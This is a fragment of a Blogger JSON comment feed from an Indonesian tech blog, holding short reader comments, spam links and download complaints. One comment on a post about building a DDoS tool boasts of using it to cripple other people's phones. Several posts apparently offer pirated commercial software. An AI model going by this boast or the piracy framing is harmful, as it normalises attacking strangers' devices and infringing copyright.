"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09597790093835857086"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2hlc5vdQQahOFLCwoVRbYVu8dbq9CZ3B5_Y5Ra_gIotluiUO7FXwRt_h9KiSSevLEE7q9jMTXaMPriJ_nxIcbuEtMMogjc3dD-tE97uDrvWcXKI2TxygQvuv1xixUuA\/s220\/2021-08-02-090204519.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-mengatasi-idm-yang-diblokir-karena.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-3952863006411910858","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/3952863006411910858","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-592117953"},{"name":"blogger.displayTime","value":"Minggu, 21 November, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2426964365382916658"},"published":{"$t":"2021-08-17T01:07:13.519+07:00"},"updated":{"$t":"2021-08-17T01:07:13.519+07:00"},"title":{"type":"text","$t":"Hey,\nThanks for sharing this blog its very helpful..."},"content":{"type":"html","$t":"Hey,\u003Cbr \/\u003EThanks for sharing this blog its very helpful to implement in our work\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERegards.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/hireahacker.online\/hire-an-ethical-hacker\/\" rel=\"nofollow\"\u003E Hire an ethical Hacker\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5009160705186107872\/comments\/default\/2426964365382916658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5009160705186107872\/comments\/default\/2426964365382916658"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html?showComment=1629137233519#c2426964365382916658","title":""}],"author":[{"name":{"$t":"divu"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12732910197772189414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5009160705186107872","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5009160705186107872","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-270087117"},{"name":"blogger.displayTime","value":"Selasa, 17 Agustus, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-478595378504327272"},"published":{"$t":"2021-06-17T20:54:03.746+07:00"},"updated":{"$t":"2021-06-17T20:54:03.746+07:00"},"title":{"type":"text","$t":"makasih bos ku.\n\nijin download bos "},"content":{"type":"html","$t":"makasih bos ku.\u003Cbr \/\u003E\u003Cbr \/\u003Eijin download bos "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/478595378504327272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/478595378504327272"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html?showComment=1623938043746#c478595378504327272","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-6541813718323671109","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/6541813718323671109","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Kamis, 17 Juni, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6490694012097859198"},"published":{"$t":"2021-06-07T21:56:45.469+07:00"},"updated":{"$t":"2021-06-07T21:56:45.469+07:00"},"title":{"type":"text","$t":"yaelah ribet aet dolotnya"},"content":{"type":"html","$t":"yaelah ribet aet dolotnya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/6490694012097859198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/6490694012097859198"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html?showComment=1623077805469#c6490694012097859198","title":""}],"author":[{"name":{"$t":"SNDAY"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11718721837387216359"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5798984271794285248","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5798984271794285248","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1045583608"},{"name":"blogger.displayTime","value":"Senin, 07 Juni, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4343657496767324290"},"published":{"$t":"2021-04-12T13:03:19.975+07:00"},"updated":{"$t":"2021-04-12T13:03:19.975+07:00"},"title":{"type":"text","$t":"download nyah gimana?\n"},"content":{"type":"html","$t":"download nyah gimana?\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/4343657496767324290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/4343657496767324290"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html?showComment=1618207399975#c4343657496767324290","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/00631507976387791237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-3545434387981539416","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/3545434387981539416","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-657069426"},{"name":"blogger.displayTime","value":"Senin, 12 April, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7058297687101126566"},"published":{"$t":"2020-11-22T05:54:17.162+07:00"},"updated":{"$t":"2020-11-22T05:54:17.162+07:00"},"title":{"type":"text","$t":"Terimakasih banyak ka .. sangat berguna. Semoga ma..."},"content":{"type":"html","$t":"Terimakasih banyak ka .. sangat berguna. Semoga makin maju dan berkembang channelnya . ."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7157486699633185451\/comments\/default\/7058297687101126566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7157486699633185451\/comments\/default\/7058297687101126566"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-macromedia-flash-professional.html?showComment=1605999257162#c7058297687101126566","title":""}],"author":[{"name":{"$t":"\"Langkah Kecil\" (첫발을 떼다) \"Cheotbal-eul tteuda\""},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18280473279695681481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"23","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHpkLvL-uVz6jwQpotdlmQn_WsuIPZjpQJl3YEC6QprYyzy7E_zWVm1AFTO8kbMYO9qconUqtagfOREdz6ArkVrNchI6UkOGTyulVrqUGgtM_Ut0foXuXuQzrTAzStXFkFaqUgQlx7yfpwll-Q7JX997TXORl5CYSM43e5XieB5hWKrw\/s1600\/WhatsApp%20Image%202025-07-02%20at%2012.56.36.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-macromedia-flash-professional.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7157486699633185451","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7157486699633185451","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1648729322"},{"name":"blogger.displayTime","value":"Minggu, 22 November, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7200361873053008007"},"published":{"$t":"2020-09-01T09:05:01.154+07:00"},"updated":{"$t":"2020-09-01T09:05:01.154+07:00"},"title":{"type":"text","$t":"terimakasih dengan tutorial ini gue bisa englumpuh..."},"content":{"type":"html","$t":"terimakasih dengan tutorial ini gue bisa englumpuhin hp orang"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7114785872238856397\/comments\/default\/7200361873053008007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7114785872238856397\/comments\/default\/7200361873053008007"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1598925901154#c7200361873053008007","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7114785872238856397","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7114785872238856397","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Selasa, 01 September, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3741930673370070502"},"published":{"$t":"2020-08-24T13:17:15.350+07:00"},"updated":{"$t":"2020-08-24T13:17:15.350+07:00"},"title":{"type":"text","$t":"Minifikasi \/ kompresi aset web adalah prosesnya, y..."},"content":{"type":"html","$t":"Minifikasi \/ kompresi aset web adalah prosesnya, yang membantu Anda mengurangi ukuran aset web hingga 90%, yang menghasilkan peningkatan kecepatan halaman Anda. Untuk kompresi CSS, Anda juga bisa mendapatkan bantuan dari tautan berikut\u003Cbr \/\u003E\u003Ca href=\"https:\/\/url-decode.com\/tool\/css-minifier\" rel=\"nofollow\"\u003E https:\/\/url-decode.com\/tool\/css-minifier \u003C\/a\u003E\u003Cbr \/\u003Esebagai alternatif. Anda harus memeriksanya."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5373949878431215730\/comments\/default\/3741930673370070502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5373949878431215730\/comments\/default\/3741930673370070502"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/kompres-css-untuk-mempercepat-loading.html?showComment=1598249835350#c3741930673370070502","title":""}],"author":[{"name":{"$t":"David"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17069849533416000077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/kompres-css-untuk-mempercepat-loading.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5373949878431215730","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5373949878431215730","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-910187791"},{"name":"blogger.displayTime","value":"Senin, 24 Agustus, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8415285689286130935"},"published":{"$t":"2020-05-24T18:03:50.221+07:00"},"updated":{"$t":"2020-05-24T18:03:50.221+07:00"},"title":{"type":"text","$t":"udah ga bisa di download\n"},"content":{"type":"html","$t":"udah ga bisa di download\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7627024848083453217\/comments\/default\/8415285689286130935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7627024848083453217\/comments\/default\/8415285689286130935"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/download-coreldraw-graphics-suite-x3.html?showComment=1590318230221#c8415285689286130935","title":""}],"author":[{"name":{"$t":"budi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13296027965661092772"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/download-coreldraw-graphics-suite-x3.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7627024848083453217","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7627024848083453217","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1409723197"},{"name":"blogger.displayTime","value":"Minggu, 24 Mei, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8015588359306183216"},"published":{"$t":"2020-03-18T13:00:48.270+07:00"},"updated":{"$t":"2020-03-18T13:00:48.270+07:00"},"title":{"type":"text","$t":"Keren bang infonya. Saya lagi banyak belajar menge..."},"content":{"type":"html","$t":"Keren bang infonya. Saya lagi banyak belajar mengenai blog.\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7778015875100587505\/comments\/default\/8015588359306183216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7778015875100587505\/comments\/default\/8015588359306183216"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-agar-mendapatkan-banyak-followers.html?showComment=1584511248270#c8015588359306183216","title":""}],"author":[{"name":{"$t":"Veronica Faradilla"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04885405499720627290"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-agar-mendapatkan-banyak-followers.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7778015875100587505","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7778015875100587505","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1274607445"},{"name":"blogger.displayTime","value":"Rabu, 18 Maret, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3492310058535892324"},"published":{"$t":"2020-03-05T11:48:49.753+07:00"},"updated":{"$t":"2020-03-05T11:48:49.753+07:00"},"title":{"type":"text","$t":"gan uploud lagi gan bagus templete..thanks"},"content":{"type":"html","$t":"gan uploud lagi gan bagus templete..thanks"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/8266828766015664809\/comments\/default\/3492310058535892324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/8266828766015664809\/comments\/default\/3492310058535892324"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/free-download-template-trick.html?showComment=1583383729753#c3492310058535892324","title":""}],"author":[{"name":{"$t":"jasa foto wedding"},"uri":{"$t":"http:\/\/www.boomsphotoindonesia.com\/jasa-foto-wedding\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/free-download-template-trick.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-8266828766015664809","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/8266828766015664809","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Kamis, 05 Maret, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6393266149920867090"},"published":{"$t":"2019-12-17T13:38:22.571+07:00"},"updated":{"$t":"2019-12-17T13:38:22.571+07:00"},"title":{"type":"text","$t":"Terimakasih Kak, lumayan membantu yang new bi"},"content":{"type":"html","$t":"Terimakasih Kak, lumayan membantu yang new bi"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2773946274098652652\/comments\/default\/6393266149920867090"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2773946274098652652\/comments\/default\/6393266149920867090"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-memasang-tombol-like-di-setiap.html?showComment=1576564702571#c6393266149920867090","title":""}],"author":[{"name":{"$t":"Kaos Dakwah Muslim"},"uri":{"$t":"http:\/\/gootickapparel.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-memasang-tombol-like-di-setiap.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-2773946274098652652","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/2773946274098652652","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Selasa, 17 Desember, 2019"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7348861614524492354"},"published":{"$t":"2019-12-08T01:32:20.002+07:00"},"updated":{"$t":"2019-12-08T01:32:20.002+07:00"},"title":{"type":"text","$t":"mantepp bgt ini infonya, ane juga biasa pakai cmd"},"content":{"type":"html","$t":"mantepp bgt ini infonya, ane juga biasa pakai cmd"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2871463541711614980\/comments\/default\/7348861614524492354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2871463541711614980\/comments\/default\/7348861614524492354"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/07\/100-perintah-cmd-command-prompt-yang.html?showComment=1575743540002#c7348861614524492354","title":""}],"author":[{"name":{"$t":"penangkal petir jakarta"},"uri":{"$t":"https:\/\/www.behance.net\/junedpamungkas"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/07\/100-perintah-cmd-command-prompt-yang.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-2871463541711614980","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/2871463541711614980","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Minggu, 08 Desember, 2019"}]}]}});